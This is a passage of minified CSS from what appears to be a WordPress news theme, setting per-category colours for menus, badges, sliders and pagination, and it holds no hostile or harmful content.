li.menu-term-5 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-5:hover .term-count,.bs-slider-2-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-5 .content-container a.read-more:hover,.bs-slider-3-item.main-term-5 .content-container a.read-more:hover,.listing-item.main-term-5 .post-count-badge.pcb-t1.pcb-s1,body.category-5 .archive-title .term-badges span.term-badge a:hover,body.category-5 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-5:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-5 .mega-menu,body.single-prim-cat-5 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-5 .back-top,body.single-prim-cat-5 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-5 input[type="submit"],body.single-prim-cat-5 input[type="submit"]:hover,body.single-prim-cat-5 .ajax-search-results:after,body.single-prim-cat-5 .off-canvas-inner:after,body.single-prim-cat-5 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-5 .btn-bs-pagination:hover,body.single-prim-cat-5 .entry-terms.post-tags a:hover{background-color:#f0512d !important; color: #fff}.main-menu.menu > li.menu-term-5 > a > .better-custom-badge:after{border-top-color:#f0512d !important}.listing-item-text-2.main-term-5:hover .item-inner,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-5 .content-container a.read-more,.bs-slider-3-item.main-term-5 .content-container a.read-more,body.category-5,body.category-5 .bs-pinning-block.pinned .main-menu-container,body.category-5 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-5 .pagination.bs-numbered-pagination > span,body.single-prim-cat-5 .btn-bs-pagination:hover,body.single-prim-cat-5 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-5{border-color:#f0512d !important}body.single-prim-cat-5 ::selection{background:#f0512d !important}body.category-5 ::-moz-selection{background:#f0512d !important}.listing-item.main-term-5 .rating-bar span{background-color:#f0512d}.listing-item.main-term-5 .rating-stars span:before{color:#f0512d}.term-badges.text-badges .term-badge.term-5 a{color:#f0512d !important; background-color: transparent !important}body.single-prim-cat-5 ::-moz-selection{background:#f0512d !important} .section-heading.sh-t7 > .h-text{color:#f0512d} .section-heading.sh-t7 > .main-link > .main-term-5.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-5.h-text:before, .section-heading.sh-t7 > .main-term-5.h-text:first-child:last-child:before{background-color:#f0512d} .main-term-5.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-4 > a:hover,.main-menu.menu > li.menu-term-4:hover > a,ul.menu.footer-menu li.menu-term-4 > a:hover,.listing-item.main-term-4:hover .title a,body.category-4 .archive-title .page-heading,.listing-item-classic.main-term-4 .post-meta a:hover,.listing-item-blog.main-term-4 .post-meta a:hover,.listing-item-grid.main-term-4 .post-meta a:hover,.listing-item-text-1.main-term-4 .post-meta a:hover,.listing-item-text-2.main-term-4 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-4:hover a,.listing-mg-5-item.main-term-4:hover .title,.listing-mg-5-item.main-term-4:hover .title a:hover,.listing-item-tall-1.main-term-4:hover > .title,.listing-item-tall-2.main-term-4:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-4,.search-header .clean-button.term-4:hover,body.category-4 .off-canvas-menu li.current-menu-item>a,body.category-4 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-4 .off-canvas-menu ul.menu>li>a:hover,body.category-4 .site-header .top-menu.menu > li:hover > a,body.category-4 .archive-title .rss-link,body.category-4 .pagination.bs-numbered-pagination > span,body.single-prim-cat-4 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-4 .archive-title .rss-link,body.single-prim-cat-4 .site-header .search-container.open .search-handler,body.single-prim-cat-4 .site-header .search-container:hover .search-handler,body.single-prim-cat-4 ul.bs-shortcode-list li:before,body.single-prim-cat-4 .next-prev-post .title a:hover,body.single-prim-cat-4 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-4 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#079741 !important}.main-menu.menu > li.menu-term-4:hover > a:before,.main-menu.menu > li.menu-term-4.current-menu-item > a:before,.main-menu.menu > li.menu-term-4.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-4 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-4 > a,.widget.widget_categories li.cat-item.cat-item-4 > a:hover > .post-count,.listing-item-text-1.main-term-4:hover .term-badges.floated .term-badge.term-4 a,.listing-item-tb-2.main-term-4:hover .term-badges.floated .term-badge a,.listing-item.main-term-4:hover a.read-more,.term-badges .term-badge.term-4 a,.archive-title .term-badges span.term-badge.term-4 a:hover,body.category-4 .archive-title .pre-title span,body.category-4 .archive-title .pre-title:after,.bs-pagination.main-term-4 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-4 .bs-loading > div,.bs-pagination.main-term-4 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-4 .btn-bs-pagination:hover,.bs-slider-controls.main-term-4 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-4 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-4:hover .term-count,.bs-slider-2-item.main-term-4 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-4 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-4 .content-container a.read-more:hover,.bs-slider-3-item.main-term-4 .content-container a.read-more:hover,.listing-item.main-term-4 .post-count-badge.pcb-t1.pcb-s1,body.category-4 .archive-title .term-badges span.term-badge a:hover,body.category-4 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-4:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-4 .mega-menu,body.single-prim-cat-4 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-4 .back-top,body.single-prim-cat-4 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-4 input[type="submit"],body.single-prim-cat-4 input[type="submit"]:hover,body.single-prim-cat-4 .ajax-search-results:after,body.single-prim-cat-4 .off-canvas-inner:after,body.single-prim-cat-4 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-4 .btn-bs-pagination:hover,body.single-prim-cat-4 .entry-terms.post-tags a:hover{background-color:#079741 !important; color: #fff}.main-menu.menu > li.menu-term-4 > a > .better-custom-badge:after{border-top-color:#079741 !important}.listing-item-text-2.main-term-4:hover .item-inner,.bs-pagination.main-term-4 .btn-bs-pagination:hover,.bs-pagination.main-term-4 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-4 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-4 .content-container a.read-more,.bs-slider-3-item.main-term-4 .content-container a.read-more,body.category-4,body.category-4 .bs-pinning-block.pinned .main-menu-container,body.category-4 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-4 .pagination.bs-numbered-pagination > span,body.single-prim-cat-4 .btn-bs-pagination:hover,body.single-prim-cat-4 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-4{border-color:#079741 !important}body.single-prim-cat-4 ::selection{background:#079741 !important}body.category-4 ::-moz-selection{background:#079741 !important}.listing-item.main-term-4 .rating-bar span{background-color:#079741}.listing-item.main-term-4 .rating-stars span:before{color:#079741}.term-badges.text-badges .term-badge.term-4 a{color:#079741 !important; background-color: transparent !important}body.single-prim-cat-4 ::-moz-selection{background:#079741 !important} .section-heading.sh-t7 > .h-text{color:#079741} .section-heading.sh-t7 > .main-link > .main-term-4.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-4.h-text:before, .section-heading.sh-t7 > .main-term-4.h-text:first-child:last-child:before{background-color:#079741} .main-term-4.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-20 > a:hover,.main-menu.menu > li.menu-term-20:hover > a,ul.menu.footer-menu li.menu-term-20 > a:hover,.listing-item.main-term-20:hover .title a,body.category-20 .archive-title .page-heading,.listing-item-classic.main-term-20 .post-meta a:hover,.listing-item-blog.main-term-20 .post-meta a:hover,.listing-item-grid.main-term-20 .post-meta a:hover,.listing-item-text-1.main-term-20 .post-meta a:hover,.listing-item-text-2.main-term-20 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-20:hover a,.listing-mg-5-item.main-term-20:hover .title,.listing-mg-5-item.main-term-20:hover .title a:hover,.listing-item-tall-1.main-term-20:hover > .title,.listing-item-tall-2.main-term-20:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-20,.search-header .clean-button.term-20:hover,body.category-20 .off-canvas-menu li.current-menu-item>a,body.category-20 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-20 .off-canvas-menu ul.menu>li>a:hover,body.category-20 .site-header .top-menu.menu > li:hover > a,body.category-20 .archive-title .rss-link,body.category-20 .pagination.bs-numbered-pagination > span,body.single-prim-cat-20 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-20 .archive-title .rss-link,body.single-prim-cat-20 .site-header .search-container.open .search-handler,body.single-prim-cat-20 .site-header .search-container:hover .search-handler,body.single-prim-cat-20 ul.bs-shortcode-list li:before,body.single-prim-cat-20 .next-prev-post .title a:hover,body.single-prim-cat-20 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-20 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#c01d5a !important}.main-menu.menu > li.menu-term-20:hover > a:before,.main-menu.menu > li.menu-term-20.current-menu-item > a:before,.main-menu.menu > li.menu-term-20.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-20 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-20 > a,.widget.widget_categories li.cat-item.cat-item-20 > a:hover > .post-count,.listing-item-text-1.main-term-20:hover .term-badges.floated .term-badge.term-20 a,.listing-item-tb-2.main-term-20:hover .term-badges.floated .term-badge a,.listing-item.main-term-20:hover a.read-more,.term-badges .term-badge.term-20 a,.archive-title .term-badges span.term-badge.term-20 a:hover,body.category-20 .archive-title .pre-title span,body.category-20 .archive-title .pre-title:after,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-20 .bs-loading > div,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-controls.main-term-20 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-20 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-20:hover .term-count,.bs-slider-2-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-20 .content-container a.read-more:hover,.bs-slider-3-item.main-term-20 .content-container a.read-more:hover,.listing-item.main-term-20 .post-count-badge.pcb-t1.pcb-s1,body.category-20 .archive-title .term-badges span.term-badge a:hover,body.category-20 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-20:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-20 .mega-menu,body.single-prim-cat-20 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-20 .back-top,body.single-prim-cat-20 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-20 input[type="submit"],body.single-prim-cat-20 input[type="submit"]:hover,body.single-prim-cat-20 .ajax-search-results:after,body.single-prim-cat-20 .off-canvas-inner:after,body.single-prim-cat-20 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-20 .btn-bs-pagination:hover,body.single-prim-cat-20 .entry-terms.post-tags a:hover{background-color:#c01d5a !important; color: #fff}.main-menu.menu > li.menu-term-20 > a > .better-custom-badge:after{border-top-color:#c01d5a !important}.listing-item-text-2.main-term-20:hover .item-inner,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-20 .content-container a.read-more,.bs-slider-3-item.main-term-20 .content-container a.read-more,body.category-20,body.category-20 .bs-pinning-block.pinned .main-menu-container,body.category-20 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-20 .pagination.bs-numbered-pagination > span,body.single-prim-cat-20 .btn-bs-pagination:hover,body.single-prim-cat-20 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-20{border-color:#c01d5a !important}body.single-prim-cat-20 ::selection{background:#c01d5a !important}body.category-20 ::-moz-selection{background:#c01d5a !important}.listing-item.main-term-20 .rating-bar span{background-color:#c01d5a}.listing-item.main-term-20 .rating-stars span:before{color:#c01d5a}.term-badges.text-badges .term-badge.term-20 a{color:#c01d5a !important; background-color: transparent !important}body.single-prim-cat-20 ::-moz-selection{background:#c01d5a !important} .section-heading.sh-t7 > .h-text{color:#c01d5a} .section-heading.sh-t7 > .main-link > .main-term-20.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-20.h-text:before, .section-heading.sh-t7 > .main-term-20.h-text:first-child:last-child:before{background-color:#c01d5a} .main-term-20.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-8 > a:hover,.main-menu.menu > li.menu-term-8:hover > a,ul.menu.footer-menu li.menu-term-8 > a:hover,.listing-item.main-term-8:hover .title a,body.category-8 .archive-title .page-heading,.listing-item-classic.main-term-8 .post-meta a:hover,.listing-item-blog.main-term-8 .post-meta a:hover,.listing-item-grid.main-term-8 .post-meta a:hover,.listing-item-text-1.main-term-8 .post-meta a:hover,.listing-item-text-2.main-term-8 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-8:hover a,.listing-mg-5-item.main-term-8:hover .title,.listing-mg-5-item.main-term-8:hover .title a:hover,.listing-item-tall-1.main-term-8:hover > .title,.listing-item-tall-2.main-term-8:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-8,.search-header .clean-button.term-8:hover,body.category-8 .off-canvas-menu li.current-menu-item>a,body.category-8 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-8 .off-canvas-menu ul.menu>li>a:hover,body.category-8 .site-header .top-menu.menu > li:hover > a,body.category-8 .archive-title .rss-link,body.category-8 .pagination.bs-numbered-pagination > span,body.single-prim-cat-8 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-8 .archive-title .rss-link,body.single-prim-cat-8 .site-header .search-container.open .search-handler,body.single-prim-cat-8 .site-header .search-container:hover .search-handler,body.single-prim-cat-8 ul.bs-shortcode-list li:before,body.single-prim-cat-8 .next-prev-post .title a:hover,body.single-prim-cat-8 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-8 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#079741 !important}.main-menu.menu > li.menu-term-8:hover > a:before,.main-menu.menu > li.menu-term-8.current-menu-item > a:before,.main-menu.menu > li.menu-term-8.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-8 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-8 > a,.widget.widget_categories li.cat-item.cat-item-8 > a:hover > .post-count,.listing-item-text-1.main-term-8:hover .term-badges.floated .term-badge.term-8 a,.listing-item-tb-2.main-term-8:hover .term-badges.floated .term-badge a,.listing-item.main-term-8:hover a.read-more,.term-badges .term-badge.term-8 a,.archive-title .term-badges span.term-badge.term-8 a:hover,body.category-8 .archive-title .pre-title span,body.category-8 .archive-title .pre-title:after,.bs-pagination.main-term-8 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-8 .bs-loading > div,.bs-pagination.main-term-8 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-8 .btn-bs-pagination:hover,.bs-slider-controls.main-term-8 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-8 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-8:hover .term-count,.bs-slider-2-item.main-term-8 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-8 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-8 .content-container a.read-more:hover,.bs-slider-3-item.main-term-8 .content-container a.read-more:hover,.listing-item.main-term-8 .post-count-badge.pcb-t1.pcb-s1,body.category-8 .archive-title .term-badges span.term-badge a:hover,body.category-8 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-8:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-8 .mega-menu,body.single-prim-cat-8 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-8 .back-top,body.single-prim-cat-8 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-8 input[type="submit"],body.single-prim-cat-8 input[type="submit"]:hover,body.single-prim-cat-8 .ajax-search-results:after,body.single-prim-cat-8 .off-canvas-inner:after,body.single-prim-cat-8 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-8 .btn-bs-pagination:hover,body.single-prim-cat-8 .entry-terms.post-tags a:hover{background-color:#079741 !important; color: #fff}.main-menu.menu > li.menu-term-8 > a > .better-custom-badge:after{border-top-color:#079741 !important}.listing-item-text-2.main-term-8:hover .item-inner,.bs-pagination.main-term-8 .btn-bs-pagination:hover,.bs-pagination.main-term-8 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-8 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-8 .content-container a.read-more,.bs-slider-3-item.main-term-8 .content-container a.read-more,body.category-8,body.category-8 .bs-pinning-block.pinned .main-menu-container,body.category-8 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-8 .pagination.bs-numbered-pagination > span,body.single-prim-cat-8 .btn-bs-pagination:hover,body.single-prim-cat-8 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-8{border-color:#079741 !important}body.single-prim-cat-8 ::selection{background:#079741 !important}body.category-8 ::-moz-selection{background:#079741 !important}.listing-item.main-term-8 .rating-bar span{background-color:#079741}.listing-item.main-term-8 .rating-stars span:before{color:#079741}.term-badges.text-badges .term-badge.term-8 a{color:#079741 !important; background-color: transparent !important}body.single-prim-cat-8 ::-moz-selection{background:#079741 !important} .section-heading.sh-t7 > .h-text{color:#079741} .section-heading.sh-t7 > .main-link > .main-term-8.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-8.h-text:before, .section-heading.sh-t7 > .main-term-8.h-text:first-child:last-child:before{background-color:#079741} .main-term-8.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-14 > a:hover,.main-menu.menu > li.menu-term-14:hover > a,ul.menu.footer-menu li.menu-term-14 > a:hover,.listing-item.main-term-14:hover .title a,body.category-14 .archive-title .page-heading,.listing-item-classic.main-term-14 .post-meta a:hover,.listing-item-blog.main-term-14 .post-meta a:hover,.listing-item-grid.main-term-14 .post-meta a:hover,.listing-item-text-1.main-term-14 .post-meta a:hover,.listing-item-text-2.main-term-14 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-14:hover a,.listing-mg-5-item.main-term-14:hover .title,.listing-mg-5-item.main-term-14:hover .title a:hover,.listing-item-tall-1.main-term-14:hover > .title,.listing-item-tall-2.main-term-14:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-14,.search-header .clean-button.term-14:hover,body.category-14 .off-canvas-menu li.current-menu-item>a,body.category-14 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-14 .off-canvas-menu ul.menu>li>a:hover,body.category-14 .site-header .top-menu.menu > li:hover > a,body.category-14 .archive-title .rss-link,body.category-14 .pagination.bs-numbered-pagination > span,body.single-prim-cat-14 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-14 .archive-title .rss-link,body.single-prim-cat-14 .site-header .search-container.open .search-handler,body.single-prim-cat-14 .site-header .search-container:hover .search-handler,body.single-prim-cat-14 ul.bs-shortcode-list li:before,body.single-prim-cat-14 .next-prev-post .title a:hover,body.single-prim-cat-14 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-14 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#8444a9 !important}.main-menu.menu > li.menu-term-14:hover > a:before,.main-menu.menu > li.menu-term-14.current-menu-item > a:before,.main-menu.menu > li.menu-term-14.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-14 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-14 > a,.widget.widget_categories li.cat-item.cat-item-14 > a:hover > .post-count,.listing-item-text-1.main-term-14:hover .term-badges.floated .term-badge.term-14 a,.listing-item-tb-2.main-term-14:hover .term-badges.floated .term-badge a,.listing-item.main-term-14:hover a.read-more,.term-badges .term-badge.term-14 a,.archive-title .term-badges span.term-badge.term-14 a:hover,body.category-14 .archive-title .pre-title span,body.category-14 .archive-title .pre-title:after,.bs-pagination.main-term-14 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-14 .bs-loading > div,.bs-pagination.main-term-14 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-14 .btn-bs-pagination:hover,.bs-slider-controls.main-term-14 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-14 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-14:hover .term-count,.bs-slider-2-item.main-term-14 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-14 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-14 .content-container a.read-more:hover,.bs-slider-3-item.main-term-14 .content-container a.read-more:hover,.listing-item.main-term-14 .post-count-badge.pcb-t1.pcb-s1,body.category-14 .archive-title .term-badges span.term-badge a:hover,body.category-14 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-14:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-14 .mega-menu,body.single-prim-cat-14 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-14 .back-top,body.single-prim-cat-14 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-14 input[type="submit"],body.single-prim-cat-14 input[type="submit"]:hover,body.single-prim-cat-14 .ajax-search-results:after,body.single-prim-cat-14 .off-canvas-inner:after,body.single-prim-cat-14 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-14 .btn-bs-pagination:hover,body.single-prim-cat-14 .entry-terms.post-tags a:hover{background-color:#8444a9 !important; color: #fff}.main-menu.menu > li.menu-term-14 > a > .better-custom-badge:after{border-top-color:#8444a9 !important}.listing-item-text-2.main-term-14:hover .item-inner,.bs-pagination.main-term-14 .btn-bs-pagination:hover,.bs-pagination.main-term-14 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-14 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-14 .content-container a.read-more,.bs-slider-3-item.main-term-14 .content-container a.read-more,body.category-14,body.category-14 .bs-pinning-block.pinned .main-menu-container,body.category-14 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-14 .pagination.bs-numbered-pagination > span,body.single-prim-cat-14 .btn-bs-pagination:hover,body.single-prim-cat-14 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-14{border-color:#8444a9 !important}body.single-prim-cat-14 ::selection{background:#8444a9 !important}body.category-14 ::-moz-selection{background:#8444a9 !important}.listing-item.main-term-14 .rating-bar span{background-color:#8444a9}.listing-item.main-term-14 .rating-stars span:before{color:#8444a9}.term-badges.text-badges .term-badge.term-14 a{color:#8444a9 !important; background-color: transparent !important}body.single-prim-cat-14 ::-moz-selection{background:#8444a9 !important} .section-heading.sh-t7 > .h-text{color:#8444a9} .section-heading.sh-t7 > .main-link > .main-term-14.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-14.h-text:before, .section-heading.sh-t7 > .main-term-14.h-text:first-child:last-child:before{background-color:#8444a9} .main-term-14.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-2 > a:hover,.main-menu.menu > li.menu-term-2:hover > a,ul.menu.footer-menu li.menu-term-2 > a:hover,.listing-item.main-term-2:hover .title a,body.category-2 .archive-title .page-heading,.listing-item-classic.main-term-2 .post-meta a:hover,.listing-item-blog.main-term-2 .post-meta a:hover,.listing-item-grid.main-term-2 .post-meta a:hover,.listing-item-text-1.main-term-2 .post-meta a:hover,.listing-item-text-2.main-term-2 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-2:hover a,.listing-mg-5-item.main-term-2:hover .title,.listing-mg-5-item.main-term-2:hover .title a:hover,.listing-item-tall-1.main-term-2:hover > .title,.listing-item-tall-2.main-term-2:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-2,.search-header .clean-button.term-2:hover,body.category-2 .off-canvas-menu li.current-menu-item>a,body.category-2 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-2 .off-canvas-menu ul.menu>li>a:hover,body.category-2 .site-header .top-menu.menu > li:hover > a,body.category-2 .archive-title .rss-link,body.category-2 .pagination.bs-numbered-pagination > span,body.single-prim-cat-2 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-2 .archive-title .rss-link,body.single-prim-cat-2 .site-header .search-container.open .search-handler,body.single-prim-cat-2 .site-header .search-container:hover .search-handler,body.single-prim-cat-2 ul.bs-shortcode-list li:before,body.single-prim-cat-2 .next-prev-post .title a:hover,body.single-prim-cat-2 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-2 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#8444a9 !important}.main-menu.menu > li.menu-term-2:hover > a:before,.main-menu.menu > li.menu-term-2.current-menu-item > a:before,.main-menu.menu > li.menu-term-2.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-2 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-2 > a,.widget.widget_categories li.cat-item.cat-item-2 > a:hover > .post-count,.listing-item-text-1.main-term-2:hover .term-badges.floated .term-badge.term-2 a,.listing-item-tb-2.main-term-2:hover .term-badges.floated .term-badge a,.listing-item.main-term-2:hover a.read-more,.term-badges .term-badge.term-2 a,.archive-title .term-badges span.term-badge.term-2 a:hover,body.category-2 .archive-title .pre-title span,body.category-2 .archive-title .pre-title:after,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-2 .bs-loading > div,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-controls.main-term-2 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-2 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-2:hover .term-count,.bs-slider-2-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-2 .content-container a.read-more:hover,.bs-slider-3-item.main-term-2 .content-container a.read-more:hover,.listing-item.main-term-2 .post-count-badge.pcb-t1.pcb-s1,body.category-2 .archive-title .term-badges span.term-badge a:hover,body.category-2 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-2:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-2 .mega-menu,body.single-prim-cat-2 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-2 .back-top,body.single-prim-cat-2 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-2 input[type="submit"],body.single-prim-cat-2 input[type="submit"]:hover,body.single-prim-cat-2 .ajax-search-results:after,body.single-prim-cat-2 .off-canvas-inner:after,body.single-prim-cat-2 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-2 .btn-bs-pagination:hover,body.single-prim-cat-2 .entry-terms.post-tags a:hover{background-color:#8444a9 !important; color: #fff}.main-menu.menu > li.menu-term-2 > a > .better-custom-badge:after{border-top-color:#8444a9 !important}.listing-item-text-2.main-term-2:hover .item-inner,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-2 .content-container a.read-more,.bs-slider-3-item.main-term-2 .content-container 